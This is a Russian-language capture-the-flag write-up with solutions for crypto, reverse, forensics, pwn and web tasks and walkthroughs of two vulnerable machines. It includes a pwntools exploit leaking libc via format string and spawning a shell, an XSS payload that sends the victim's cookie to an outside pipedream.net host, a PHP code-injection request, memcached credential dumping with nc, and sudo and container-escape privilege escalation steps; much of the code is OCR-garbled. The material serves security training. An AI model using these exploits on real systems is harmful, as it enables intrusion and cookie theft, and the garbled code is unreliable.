## **Первый тур заключительного этапа**

# **Crypto**

### **R 34.11-94**

1. Брутим хэш по маске: hashcat -a 3 -m 6900 b85ffd1360cc30a4ed0956b4688c1c6e75ab5d3d408226eadd619278170d4deb "CTF{N0t\_s0\_h4Rd\_?a?a?a?a!}"

Это должно занять не больше 5 минут.

CTF{N0t\_s0\_h4Rd\_\_#\$%!}

2. Берем от этого md5: echo -ne "CTF{N0t\_s0\_h4Rd\_\_#\$%!}" | md5sum

4906e0737d0fb58a8203210fade0d3b0

И получаем флаг: CTF{4906e0737d0fb58a8203210fade0d3b0}

## **Reverse Engineering**

## **Hasher**

```
h ='00715083B27701B0C1A1376311C1337767674337137201C16101A0D040C1C171B22703C1C1B02203
B220F242C2C1C1C0D2F2A3E300DFBE997C533215F8C7A681'
dlen = 52 # --> 52 % 8 ==4
flag = 'for i in range(0, \text{len}(h), 2):
   byte = int(h[i:i+2], 16) byte ^= dlen % 256
   byte = ((byte & 0x0f) << 4) ((byte & 0xf0) >> 4) flag += chr(byte)
    if (char(byte) == '}':
         break
print(flag)
CTF{h4SH_Y0uR_p455w0rdS_USING_Th1s_HashAlgo_Only}
```
# **Forensics**

## **EXIF**

Видим картинку.





Строка в секции Comment в картинке на самом деле закодирована base64: thomas Извлечем архив из картинки:

dd if=flag.png of=test.7z skip=1576045 bs=1 Затем можно попытаться открыть архив с паролем thomas: 7z x test.7z; cat flag.txt И получить флаг: CTF{y0U\_H4v3\_N0\_1d34\_H0w\_Y0u\_cAn\_h1D3\_1nf0Rm47I0n}

## **Python Numbers**

Мы можем заметить, что мы должны как-то сделать так, чтобы после выполнения данных строк последовательность скобок была равна напечатанному числу:

```
for i in temp:
       if i not in accepted: exit(-1)if num != eval(temp): exit(-1)
```
После нескольких экспериментов можно заметить, что мы можем представить 0 & 1 в виде сравнения скобок:

```
>>> \lceil ( ) \rceil > \lceil \rceilTrue
>>> ([()] > []) >> ([()] > [])
\Omega\rightarrow >> 1 >> 1
\theta
```
То есть мы можем использовать сравнения и сдвиги скобок, чтобы создать любое число используя его битовое представление.

Финальное решение:

```
def calculate(number):
         bit_array = bin(number)[2:]one = '([()]\Sigma])'temp = onefor bit in bit_array[1:]:
                  if bit == '1':temp = f'((\{\text{temp}\}) \lt\lt (\{one\})) | \{\text{one}\}'ese:
                            temp = f'((\{\text{temp}\}) \lt\lt (\{one\}))'return temp
def solve():
         if len(sys.argv) == 3:
                  r = remote(sys.argv[1], int(sys.argv[2]))
         P15P:print('Usage: python3', sys.argv[0], 'ip port')
                  sys.exit()
         r.recvline()
         num = r \cdot \text{recylinder}() \cdot \text{strip()}while 'CTF{' not in num.decode():
                  r.sendline(str(calculate(int(num))).encode())
                  num = r \cdot \text{recylinder}() \cdot \text{strip()}print(num.decode())if __name__ == '__main__':from pwn import *
         solve()
```
## **Safe Buffer**

```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template '--host=127.0.0.1'
from pwn import *
# Set up pwntools for the correct architecture
context.update(arch='amd64')
exe = './vuln'# Many built-in settings can be controlled on the command-line and show up
# in "args". For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR
# ./exploit.py GDB HOST=example.com PORT=4141
host = args.HOST or '127.0.0.1'
port = int(args.PORT or 4141)
def local(argv=[], *a, **kw):
     '''Execute the target binary locally'''
     global libc, offset
   offset = 0x612a2libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') if args.GDB:
         return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
     else:
         return process([exe] + argv, *a, **kw)
def remote(argv=[], *a, **kw):
     '''Connect to the process on the remote host'''
     global libc, offset
    offset = 0x7c0b8libc = ELF('./libc.so.6') io = connect(host, port)
     if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
     return io
def start(argv=[], *a, **kw):
     '''Start the exploit against the target.'''
     if args.LOCAL:
        return local(argv, *a, **kw)
     else:
        return remote(argv, *a, **kw)
# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
io = start()
```

```
io.recvuntil('...')
io.sendline('492019')
io.recvuntil('gift1: ')
cookie1 = (int(io.recvuntil('n').strip(), 16) << 8) + 11cookie2 = 0x1337dead
log.success(f'cookie1: {hex(cookie1)}')
log.success(f'cookie2: {hex(cookie2)}')
io.recvuntil('sh# ')
io.sendline('|%15$p|END')
libc_leak = int(io.recvuntil('END').split(b'|')[1],16)
libc_base = libc_leak - offset
log.success(f'LIBC LEAK: {hex(libc_leak)}')
log.success(f'LIBC BASE: {hex(libc_base)}')
p = b'p += b'A'*256
p += p64(cookie1)
p += p64(cookie2)
p += p64(libe.symbols['system'] + libe base)io.recvuntil(': ')
io.sendline(p)
log.success('SHELL SPAWNED!')
io.interactive()
```
Флаг: CTF{\_\_pwn\_0v3Rfl0w\_345Y\_c\_5tRuCt\_\_}

## **Web**

## **Hackburger**

- Исследуем сайт, находим страницы /login, /home
- На /products.html видим xss, но с фильтрами, которые нужно обойти
- Фильтруются <script>, </script>, < в начале убирается, </ заменяется на /
- Конечный эксплоит: http://<domain>:<ip>/products.html?query=123%3CSCRIPT%3Edocument. location%3D%22https%3A%2F%2Fenyvusvo8faq.x.pipedream.net%3F%22%2Bdocument.c ookie%3C%3C%2FSCRIPT%3E
- Отправляем его админу на странице /home и ждем куки с флагом

Флаг: CTF{0N30f\_tOp10\_OWASP}

## paper1

Шифр Плейфера или квадрат Плейфера — ручная симметричная техника шифрования, в которой впервые использована замена биграмм. Изобретена в 1854 году английским физиком Чарльзом Уитстоном, но названа именем лорда Лайона Плейфера[en], который внёс большой вклад в продвижение использования данной системы шифрования в государственной службе. Шифр предусматривает шифрование пар символов (биграмм) вместо одиночных символов, как в шифре подстановки и в более сложных системах шифрования Виженера.

Так же у шифра есть несколько особенностей:

- Буква 'Ј' заменяется на 'І' что бы сформировать квадрат 5х5
- 'Х' используется как дополнительный символ, когда вам необходимо дополнить биграмму или разделить две одинаковые буквы
- Квадрат Плейфера заполняется построчно, начиная с ключевого слова.

Задача 1. Расшифровать сообщение по заданному ключевому слову 'innopolis': **IMTXESTIIKBTPCRPOCDE** 

Задача 2. Зашифровать сообщение "Innopolis Open Information Security" используя ключевое слово "СТЕ".

### paper2

Кодирование Хаффмана - это алгоритм оптимального префиксного кодирования алфавита основанный на энтропии данных с минимальной избыточностью, который может быть использован как для кодирования информации при передаче по сети, так и в простейших алгоритмах сжатия.

Суть его крайне проста: алгоритм находит наиболее часто встречающийся символ и кодирует его 1 байтом, например 0. Следующий по частоте символ будет кодироваться 1, а все последующие - комбинацией 00, 01, 10, 11 и так далее.

Ваша задача - закодировать строку вида "Innopolis Open Information Security competition" оптимальным способом используя кодирование Хаффмана и привести результат в виде следующей таблицы:



## creative1

Атаки вида Cross-Site-Scripting (XSS) имеют довольно высокую степень распространения и могут наносить довольно ощутимый вред (как для компаний, так и для частных пользователей). Существующие решения типа Web Application Firewall (WAF) не всегда способны определить и вовремя обрезать запрос, несущий в себе вредоносный код. Учитывая разные методы распространения (stored, reflected, DOM) и большое количество обхода защиты (так называемые bypass'ы) атаки данного вида можно назвать современным бичом интернета.

Ваша задача - представить теоретическое решение, которое смогло отслеживать бы максимальное количество таких атак, то есть определять не просто в запросе строку вида: <script>alert(123)</script>

Но и попытки обхода, например:

#### </script><svg\_onload=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B (document.domain)>

Решение может быть представлено как набором регулярных выражений для поиска (в этом случае будет производиться подсчет сработок по известным базам xss), так и в ином виде, доступном для проверки.

## creative2

Существует несколько стандартных видов топологий сетей (неполносвязных, то есть где каждый элемент не соединен напрямую с другим элементом, а передача может осуществляться через дополнительные узлы) - шина, звезда, кольцо и ячеистая.

Каждая из этих схем применима в своем особом случае, например шина, как самая простая и надежная, может быть применена преимущественно в домашних условиях, так как имеет серьезные ограничения на количество доступных узлов, а ячеистая наоборот, имеет сложную (в сравнении с остальными) структуру и обычно применяется в крупных компаниях.

Но вот две оставшиеся - звезда и кольцо - представляют собой некий промежуточный вариант между "домашним" и "промышленным" вариантом. Но в каких случаях какую из них лучше применять?

Ваша задача представить и обосновать для каких случаев какая из этих двух технологий больше подойдет и почему. Для удобства - Вы сами можете сформулировать и задать все необходимые параметры для каждого узла и топологии.

## **Условия**

У каждой команды будет выделенный доступ до 2 уязвимых машин (выдается только IP).

Задача получить root права на хосте. В директориях пользователей и рута будут лежать специальные файлы с флагом (их будет 5 штук), которые необходимо будет сдать в проверяющую систему.

После решения необходимо написать отчет о проделанной работе: какая уязвимость, как нашли и как проэксплуатировали.

Для каждой команды выделен специальный TOKEN, для получения списка ip-адресов машин.

Примеры запроса в жюрейку.

Получение списка адресов машин:

*export CTFTOKEN=1234 curl -s -H "Authorization: Bearer \$CTFTOKEN" http://IP:PORT | jq '.'*

Также, можно рестартить машины (команда выполняется от 6 до 15 секунд, сам рестарт машины длится до двух минут). В качестве аргументов передавать параметр vm в query. Доступны поля 1 и 2. По итогу придет запрос 200, или 400 (если машина уже перезапускается, или она сломалась окончательно)

```
curl -s -X POST -H "Authorization: Bearer $CTFTOKEN" http://IP:PORT?vm=1
```
IP и PORT опубликуется перед началом тура.

На машине будет пользователь user с авторизацией по ssh-ключу. На всякий случай, во избежание потери контроля над машиной, а также более оперативной поддержке во время тура, не удаляйте ни ключ, ни юзера.

# **Escape**

Решение:

# initial foothold

Страница имела функционал regex-replace. Одна из возможных реализаций такого функционала использует mb\_ereg\_replace(), который может быть потенциально, если добавлен параметр 'e'. Получаем простую иньекцию php кода:

"bash=

curl 'http://178.154.213.49:8080/index.php' -H 'Origin: http://178.154.213.49:8080' -d string='123 test string'-d rep\_f='(\d+)'-d rep\_r='system("id")'

 $\ddotsc$ 

#### # user

В директории /opt/ лежал файл id\_rsa.bak, являющийся приватным ключом для юзера sam.

#### # root contaner

В домашней директории юзера sam лежал файл, который мог редактироваться любым пользователем и который запускался через crontab от имени рута. Вставляем в файл строчки запуска реверес шелла или добавляем пользователя в группу sudo и получаем права рута.

#### # root host

Docker Escape через добавления своего кода в модуль ядра (docker запущен с параметрами cap\_sys\_admin). Пишем/находим реверс шелл на с, комплилируем, загружаем в ядро через insmode и выходим из контейнера на хост.

# **Backdoor**

#### Решение:

# initial foothold

Находим через namechck.com репозиторий хакера на битбакете и узнаем имя web-shella, который он оставил на сайте, получаем первоначальный доступ.

#### # user

На локалхосте (порт 11211) висела база memcahed с сохраненным паролем от пользователя:

#### ```bash=

echo "stats items" | nc -vn -w 1 127.0.0.1 11211 echo "stats cachedump 1 0" | nc -vn -w 1 127.0.0.1 11211 echo "get config" | nc -vn -w 1 127.0.0.1 11211  $\ddot{\mathbf{v}}$ 

#### # root

Пользователю доступен вызов time из под sudo без ввода пароля. Easy root:

```bash=

sudo /usr/bin/time /bin/sh  $\ddot{\phantom{a}}$